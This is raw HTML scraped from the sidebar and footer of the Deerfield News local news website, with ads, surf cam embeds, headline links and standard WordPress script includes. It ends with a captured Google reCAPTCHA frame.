                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-21593","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4079";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:07:25-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:48:24-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:13:14-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2596</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2334</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">292</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69726a6d3607f
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/2023/03/05/deerfield-beach-hillsboro-beach-announce-joint-beach-nourishment-project/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RUKb3kYEW3oBN_LR9P1skQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769106032594');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>